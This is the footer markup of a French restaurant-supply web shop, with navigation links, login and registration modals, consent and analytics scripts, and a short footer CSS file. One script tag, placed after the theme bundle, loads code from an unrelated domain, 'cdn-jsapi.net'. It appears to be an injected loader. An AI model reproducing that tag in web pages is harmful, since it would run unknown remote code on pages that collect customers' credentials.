	<span class="close-overlay"><i class="material-icons">&#xE5CD;</i></span> 	<div class="over-layer"></div> 	<div class="block-form clearfix"> 		<span class="search-caption">Il suffit de commencer à chercher ...</span> 		<form method="get" class="form-search" action="//rcdiffusion.com/recherche"> 			<input type="hidden" name="controller" value="search"> 			<input class="search_query"  type="text" name="s" value="" placeholder="Je recherche..."> 			<button class="search-button" type="submit" > 				<i class="fi flaticon-detective-magnifying-glass"></i> 			</button> 		</form> 	</div> </div> <!-- /Block search module TOP -->                             </section>            </section>    </section>         </div>                          </div>                   </div>         	       </section>        <footer id="footer" class="footer-container">                       <div class="footer-top">           <div class="inner"></div>       </div>     <div class="footer-center">           <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow --> <div class="wrapper"      > 	 <div class="container">     <div        class="row GroupBlockLink ApRow  has-bg bg-boxed" 	        data-bg=" no-repeat"                style="background: no-repeat;"        >                                             <!-- @file modules\appagebuilder\views\templates\hook\ApColumn --> <div    class="col-xl-4-8 col-lg-4-8 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn" 	    >                     <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral --> <div     class="block widget-html__introshop ApHtml"> 	                    <div class="block_content"><div>Spécialisée dans l’art de la table, les ustensiles de cuisine, le matériel de bar et cocktail, l’hygiène et l'emballage alimentaire.</div><div></div><div>Notre plus grand souhait, la satisfaction de nos clients.</div><div></div><div>Un projet d'ouverture ou une refonte de votre établissement ? Contactez nous et échangeons ensemble sur vos envies !</div><div></div><div>Nous vous proposons un service d’excellence, de perfection et de sur-mesure. Notre professionnalisme nous permet de travailler avec les chefs étoilés et hôtels prestigieux en Île de France. Nos clients les plus exigeants nous font confiance.</div><div></div></div>     	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->      </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn --> <div    class="col-xl-2-4 col-lg-2-4 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn" 	    >                     <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->             <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">                             <div class="title clearfix" data-target="#footer-link-form_40092646959297145" data-toggle="collapse">                     <h4 class="title_block"> 	                Information                     </h4>                     <span class="float-xs-right">                       <span class="navbar-toggler collapse-icons">                         <i class="material-icons add">&#xE313;</i>                         <i class="material-icons remove">&#xE316;</i>                       </span>                     </span>                 </div>                                                     <ul class="collapse" id="footer-link-form_40092646959297145">                                                                         <li><a href="https://rcdiffusion.com/content/10-qui-sommes-nous" target="_self">Qui sommes-nous ?</a></li>                                                                                                 <li><a href="https://rcdiffusion.com/content/3-terms-and-conditions-of-use" target="_self">Conditions Générales de Vente</a></li>                                                                                                 <li><a href="https://rcdiffusion.com/content/2-legal-notice" target="_self">Mentions légales </a></li>                                                                                                 <li><a href="https://rcdiffusion.com/content/7-aeu-legal-privacy" target="_self">Politique de Confidentialité</a></li>                                                                                                 <li><a href="https://rcdiffusion.com/content/5-secure-payment" target="_self">Paiement Sécurisé</a></li>                                                             </ul>                     </div>          </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn --> <div    class="col-xl-2-4 col-lg-2-4 col-md-6 col-sm-12 col-xs-12 col-sp-12 footer__clear-left ApColumn" 	    >                     <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->             <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">                             <div class="title clearfix" data-target="#footer-link-form_7411953728117550" data-toggle="collapse">                     <h4 class="title_block"> 	                MON COMPTE                     </h4>                     <span class="float-xs-right">                       <span class="navbar-toggler collapse-icons">                         <i class="material-icons add">&#xE313;</i>                         <i class="material-icons remove">&#xE316;</i>                       </span>                     </span>                 </div>                                                     <ul class="collapse" id="footer-link-form_7411953728117550">                                                                         <li><a href="https://rcdiffusion.com/mon-compte" target="_self">Accéder à mon compte client</a></li>                                                                                                 <li><a href="https://rcdiffusion.com/historique-commandes" target="_self">Historique de commandes</a></li>                                                                                                 <li><a href="https://rcdiffusion.com/content/8-aeu-legal-shipping-and-payment" target="_self">Livraison et Retour</a></li>                                                             </ul>                     </div>          </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn --> <div    class="col-xl-2-4 col-lg-2-4 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn" 	    >                     <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral --> <div     class="block ApHtml"> 	            <h4 class="title_block">Service Client</h4>                     <div class="block_content"><p>Nous sommes à votre écoute au <strong>+33 1 80 88 25 70</strong> du lundi au vendredi de 9h à 18h ou par email à <strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ef8c80819b8e8c9baf9d8c8b8689899a9c868081c18c8082">[email&#160;protected]</a></strong>.</p><p>Vous pouvez également <a href="https://rcdiffusion.com/nous-contacter">cliquer ici pour compléter notre formulaire en ligne.</a> Nous vous répondrons dans les meilleurs délais.</p></div>     	</div>     </div>            </div> </div> </div>     <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->     <div        class="row ApRow" 	                        style=""        >                                             <!-- @file modules\appagebuilder\views\templates\hook\ApColumn --> <div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn" 	    >                          </div>            </div>     <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '60ab7baad1abc439d6728ec1');
    el.setAttribute('data-cookies-version', 'rcdiffusion-base');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script></div>       </div>     <div class="footer-bottom">           <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow --> <div class="wrapper"      > 	 <div class="container">     <div        class="row group-payment ApRow  has-bg bg-boxed" 	        data-bg=" no-repeat"                style="background: no-repeat;"        >                                             <!-- @file modules\appagebuilder\views\templates\hook\ApColumn --> <div    class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn" 	    >                     <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral --> <div     class="block copyright ApHtml"> 	                    <div class="block_content"><div>© Copyright 2020 RC Diffusion. Tous les droits sont réservés.</div></div>     	</div>     </div>            </div> </div> </div>     </div>       </div>                </footer>        <div class="page-lines">         <div class="container">           <div class="col-line"><div class="line bg-line-1"></div></div>           <div class="col-line"><div class="line bg-line-2"></div></div>           <div class="col-line"><div class="line bg-line-3"></div></div>           <div class="col-line"><div class="line bg-line-4"></div></div>         </div>       </div>                        <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>           </main>               <script type="text/javascript" src="https://rcdiffusion.com/themes/leo_flinque/assets/cache/bottom-77b6461405.js" ></script>   <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>   <script type="text/javascript">
	var choosefile_text = "Choisir un fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>                 <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true"> 	 	  <div class="modal-dialog" role="document"> 		<div class="modal-content"> 		  <div class="modal-header"> 			<button type="button" class="close" data-dismiss="modal" aria-label="Close"> 			  <span aria-hidden="true">&times;</span> 			</button> 		  </div> 		   		  <div class="modal-body"> 				<div class="leo-quicklogin-form row"> 		<div class="leo-form leo-login-form col-sm-6 leo-form-active"> 		<h3 class="leo-login-title">			 			<span class="title-both"> 				Connexion au compte existant 			</span> 		 			<span class="title-only"> 				Connexion 			</span>		 		</h3> 		<form class="lql-form-content leo-login-form-content" action="#" method="post"> 			<div class="form-group lql-form-mesg has-success">					 			</div>			 			<div class="form-group lql-form-mesg has-danger">					 			</div> 			<div class="form-group lql-form-content-element"> 				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"> 			</div> 			<div class="form-group lql-form-content-element"> 				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"> 			</div> 			<div class="form-group row lql-form-content-element">				 				<div class="col-xs-6"> 											<input type="checkbox" class="lql-rememberme" name="lql-rememberme"> 						<label class="form-control-label"><span>Rester connecté</span></label> 									</div>				 				<div class="col-xs-6 text-sm-right"> 					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a> 				</div> 			</div> 			<div class="form-group text-right"> 				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			 					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> 					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> 					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> 					<span class="lql-bt-txt">					 						Se connecter 					</span> 				</button> 			</div> 			<div class="form-group lql-callregister"> 				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a> 			</div> 		</form> 		<div class="leo-resetpass-form"> 			<h3>réinitialiser le mot de passe</h3> 			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post"> 				<div class="form-group lql-form-mesg has-success">					 				</div>			 				<div class="form-group lql-form-mesg has-danger">					 				</div> 				<div class="form-group lql-form-content-element"> 					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"> 				</div> 				<div class="form-group">					 					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			 						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> 						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> 						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> 						<span class="lql-bt-txt">					 							réinitialiser le mot de passe 						</span> 					</button> 				</div> 				 			</form> 		</div> 	</div> 	 	<div class="leo-form leo-register-form col-sm-6 leo-form-active"> 		<h3 class="leo-register-title"> 			Créer un nouveau compte 		</h3> 		<form class="lql-form-content leo-register-form-content" action="#" method="post"> 			<div class="form-group lql-form-mesg has-success">					 			</div>			 			<div class="form-group lql-form-mesg has-danger">					 			</div> 			<div class="form-group lql-form-content-element"> 				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" required="" placeholder="Prénom"> 			</div> 			<div class="form-group lql-form-content-element"> 				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"> 			</div> 			<div class="form-group lql-form-content-element"> 				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"> 			</div> 			<div class="form-group lql-form-content-element"> 				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"> 			</div> 			<div class="form-group text-right">				 				<button type="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			 					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> 					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> 					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> 					<span class="lql-bt-txt">					 						Créer un compte 					</span> 				</button> 			</div> 			<div class="form-group lql-calllogin"> 				<div>Vous avez déjà un compte?</div> 				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous</a> 				Ou 				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a> 			</div> 		</form> 	</div> </div>   		  </div>  		  <div class="modal-footer"> 					 		  </div> 		   		</div> 	  </div> 	 </div><div class="leoquicklogin-mask"></div>  	<div class="leoquicklogin-slidebar"> 		 		<div class="leoquicklogin-slidebar-wrapper"> 			<div class="leoquicklogin-slidebar-top"> 				<button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> 					<i class="material-icons">&#xE5CD;</i> 					<span>Fermer</span> 				</button> 			</div> 			<div class="leo-quicklogin-form row"> 		<div class="leo-form leo-login-form col-sm-6 leo-form-active"> 		<h3 class="leo-login-title">			 			<span class="title-both"> 				Connexion au compte existant 			</span> 		 			<span class="title-only"> 				Connexion 			</span>		 		</h3> 		<form class="lql-form-content leo-login-form-content" action="#" method="post"> 			<div class="form-group lql-form-mesg has-success">					 			</div>			 			<div class="form-group lql-form-mesg has-danger">					 			</div> 			<div class="form-group lql-form-content-element"> 				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"> 			</div> 			<div class="form-group lql-form-content-element"> 				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"> 			</div> 			<div class="form-group row lql-form-content-element">				 				<div class="col-xs-6"> 											<input type="checkbox" class="lql-rememberme" name="lql-rememberme"> 						<label class="form-control-label"><span>Rester connecté</span></label> 									</div>				 				<div class="col-xs-6 text-sm-right"> 					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a> 				</div> 			</div> 			<div class="form-group text-right"> 				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			 					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> 					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> 					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> 					<span class="lql-bt-txt">					 						Se connecter 					</span> 				</button> 			</div> 			<div class="form-group lql-callregister"> 				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a> 			</div> 		</form> 		<div class="leo-resetpass-form"> 			<h3>réinitialiser le mot de passe</h3> 			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post"> 				<div class="form-group lql-form-mesg has-success">					 				</div>			 				<div class="form-group lql-form-mesg has-danger">					 				</div> 				<div class="form-group lql-form-content-element"> 					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"> 				</div> 				<div class="form-group">					 					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			 						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> 						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> 						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> 						<span class="lql-bt-txt">					 							réinitialiser le mot de passe 						</span> 					</button> 				</div> 				 			</form> 		</div> 	</div> 	 	<div class="leo-form leo-register-form col-sm-6 leo-form-active"> 		<h3 class="leo-register-title"> 			Créer un nouveau compte 		</h3> 		<form class="lql-form-content leo-register-form-content" action="#" method="post"> 			<div class="form-group lql-form-mesg has-success">					 			</div>			 			<div class="form-group lql-form-mesg has-danger">					 			</div> 			<div class="form-group lql-form-content-element"> 				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" required="" placeholder="Prénom"> 			</div> 			<div class="form-group lql-form-content-element"> 				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"> 			</div> 			<div class="form-group lql-form-content-element"> 				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"> 			</div> 			<div class="form-group lql-form-content-element"> 				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"> 			</div> 			<div class="form-group text-right">				 				<button type="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			 					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> 					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> 					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> 					<span class="lql-bt-txt">					 						Créer un compte 					</span> 				</button> 			</div> 			<div class="form-group lql-calllogin"> 				<div>Vous avez déjà un compte?</div> 				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous</a> 				Ou 				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a> 			</div> 		</form> 	</div> </div>   			 			<div class="leoquicklogin-slidebar-bottom"> 				<button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> 					<i class="material-icons">&#xE5CD;</i> 					<span>Fermer</span> 				</button> 			</div> 		</div> 		 	</div>         <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0bb362c8b3fb462d84c5faf69a888693","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>  </html>

--- FILE ---
content_type: text/css
request_url: https://rcdiffusion.com/themes/leo_flinque/modules/appagebuilder/views/css/patterns/profile-1668856861.css
body_size: -232
content:

/* customize for body */ 

/* customize for header-nav */ 

/* customize for header-top */ 

/* customize for magemenu */ 

/* customize for footer-top */ 

/* customize for footer-center */ 
#footer .footer-center { background-color:#ffffff} 
#footer .footer-center .container, #footer .footer-center p { color:#000000} 
#footer .footer-center a, #footer .footer-center ul li a { color:#000000} 

/* customize for footer-bottom */ 

/* customize for product-list */ 

/* customize for product */ 

/* customize for modules */ 
